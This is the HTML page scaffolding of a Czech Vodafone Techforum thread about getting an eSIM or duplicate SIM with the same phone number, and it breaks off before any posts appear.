<a href="https://www.techforum.cz/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.techforum.cz/uploads/monthly_2025_04/techforum_9eeb7a.svg"   alt='Vodafone Techforum' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.techforum.cz/uploads/monthly_2025_04/techforum_3c55bf.svg"   alt='Vodafone Techforum' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Vodafone Techforum</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Přihlásit se</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Úvodní stránka" href="https://www.techforum.cz/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Úvodní stránka</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.techforum.cz/forum/10-diskuzn%C3%AD-kategorie/" itemprop="item">
						<span itemprop="name">Diskuzní kategorie </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.techforum.cz/forum/6-vodafone-vol%C3%A1n%C3%AD/" itemprop="item">
						<span itemprop="name">Vodafone volání </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">eSIM, duplikace SIM s identickým telefonním číslem</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.techforum.cz/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Všechny aktivity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
							<div class="ipsHeader__top" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Máte již účet? Přihlaste se</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://www.techforum.cz/login/'>
			<input type="hidden" name="csrfKey" value="784953416c43869757d660e94e848843">
			<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cudGVjaGZvcnVtLmN6L3RvcGljLzYwOTkxLWVzaW0tZHVwbGlrYWNlLXNpbS1zLWlkZW50aWNrJUMzJUJEbS10ZWxlZm9ubiVDMyVBRG0tJUM0JThEJUMzJUFEc2xlbS9wYWdlLzExLw==">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Přihlásit se</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">E-mailová adresa</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="E-mailová adresa" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Heslo</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Heslo" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Pamatovat si mě</label>
				<div class="ipsFieldRow__desc">Nedoporučuje se, pokud sdílíte počítač</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Přihlásit se</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://www.techforum.cz/lostpassword/' data-ipsDialog data-ipsDialog-title='Zapomenuté heslo'>
					
					Zapomenuté heslo</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Přihlásit se účtem</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Facebook</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="5" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Google</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="15" class='ipsSocial ipsSocial--microsoft' style="background-color: #008b00">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Microsoft</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://www.techforum.cz/register/" class="ipsUserNav__link ipsUserNav__link--sign-up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Vytvořit účet</span>
					</a>
				
			</li>
		
		
	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://www.techforum.cz/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.techforum.cz/uploads/monthly_2025_04/techforum_acb0a8.svg"   alt='Vodafone Techforum' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.techforum.cz/uploads/monthly_2025_04/techforum_1d008d.svg"   alt='Vodafone Techforum' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Vodafone Techforum</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
			
		
		
		<li  data-id="1" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-bars-staggered"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Procházet</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	

	
		
		
			
		
		
		<li  data-id="10" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.techforum.cz"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fóra</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="12"  data-navApp="core" data-navExt="Guidelines" >
			
			
				
					<a href="https://www.techforum.cz/guidelines/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f058'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Pravidla</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="13"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://www.techforum.cz/staff/"  data-navItem-id="13" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Správci</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="14"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://www.techforum.cz/online/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online uživatelé</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="15"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://www.techforum.cz/pastleaders/"  data-navItem-id="15" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Žebříček nejlepších uživatelů</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Aktivita</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="4"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://www.techforum.cz/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Všechny aktivity</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://www.techforum.cz/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Vyhledávání</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="9"  data-navApp="core" data-navExt="Featured" >
			
			
				
					<a href="https://www.techforum.cz/featured/"  data-navItem-id="9" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Doporučený obsah</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="16"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_16" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-hand-holding-heart"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Centrum péče</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_16' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="24"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://www.techforum.cz/manuals-internet/"  data-navItem-id="24" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-globe"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Návody: Internet</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="18"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://www.techforum.cz/manuals-tv/"  data-navItem-id="18" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-tv"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Návody: Vodafone TV</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="19"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://www.techforum.cz/downloads/"  data-navItem-id="19" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-download"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Ke stažení</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="20"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.vodafone.cz/pece/" target='_blank' rel="noopener" data-navItem-id="20" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-hand-holding-heart"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Centrum péče</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-pen-to-square"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Kontakt</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_21' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="22"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://tam.je/forum" target='_blank' rel="noopener" data-navItem-id="22" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-file-pen"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Napište nám</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="23"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.vodafone.cz/kontakty/" target='_blank' rel="noopener" data-navItem-id="23" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-pen"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Kontaktní údaje</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Více</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Více</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
			
		
		
		<li  data-id="1" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-bars-staggered"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Procházet</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Aktivita</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="16"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_16" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-hand-holding-heart"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Centrum péče</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-pen-to-square"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Kontakt</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Vyhledávání</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" >
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Úvodní stránka" href="https://www.techforum.cz/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Úvodní stránka</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.techforum.cz/forum/10-diskuzn%C3%AD-kategorie/" itemprop="item">
						<span itemprop="name">Diskuzní kategorie </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.techforum.cz/forum/6-vodafone-vol%C3%A1n%C3%AD/" itemprop="item">
						<span itemprop="name">Vodafone volání </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">eSIM, duplikace SIM s identickým telefonním číslem</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.techforum.cz/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Všechny aktivity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="minimal" data-ips-topic-first-page="false" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">eSIM, duplikace SIM s identickým telefonním číslem</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
<span class='ipsBadge ipsBadge--icon  ipsBadge--solved ' title='Vyřešeno' data-ipsTooltip>
    <i class="fa fa-solid fa-check"></i>
</span>
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_1015505441" popovertarget="elShareItem_1015505441_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Sdílet</span>
    </button>
    <i-dropdown popover id="elShareItem_1015505441_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=eSIM%2C+duplikace+SIM+s+identick%C3%BDm+telefonn%C3%ADm+%C4%8D%C3%ADslem%20-%20https%3A%2F%2Fwww.techforum.cz%2Ftopic%2F60991-esim-duplikace-sim-s-identick%25C3%25BDm-telefonn%25C3%25ADm-%25C4%258D%25C3%25ADslem%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.techforum.cz%2Ftopic%2F60991-esim-duplikace-sim-s-identick%2525C3%2525BDm-telefonn%2525C3%2525ADm-%2525C4%25258D%2525C3%2525ADslem%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.techforum.cz%2Ftopic%2F60991-esim-duplikace-sim-s-identick%25C3%25BDm-telefonn%25C3%25ADm-%25C4%258D%25C3%25ADslem%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Sdílet na Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.techforum.cz%2Ftopic%2F60991-esim-duplikace-sim-s-identick%25C3%25BDm-telefonn%25C3%25ADm-%25C4%258D%25C3%25ADslem%2F&amp;title=eSIM%2C+duplikace+SIM+s+identick%C3%BDm+telefonn%C3%ADm+%C4%8D%C3%ADslem" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Sdílet na Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.techforum.cz%2Ftopic%2F60991-esim-duplikace-sim-s-identick%25C3%25BDm-telefonn%25C3%25ADm-%25C4%258D%25C3%25ADslem%2F&amp;title=eSIM%2C+duplikace+SIM+s+identick%C3%BDm+telefonn%C3%ADm+%C4%8D%C3%ADslem" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Sdílet na Linkedln' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%25C3%25BDm-telefonn%25C3%25ADm-%25C4%258D%25C3%25ADslem/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Sdílet na Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='eSIM, duplikace SIM s identickým telefonním číslem' data-webShareText='eSIM, duplikace SIM s identickým telefonním číslem' data-webShareUrl='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/'>Další možnosti sdílení...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='60991' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.techforum.cz/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Ke sledování musíte být přihlášen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Sledující</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
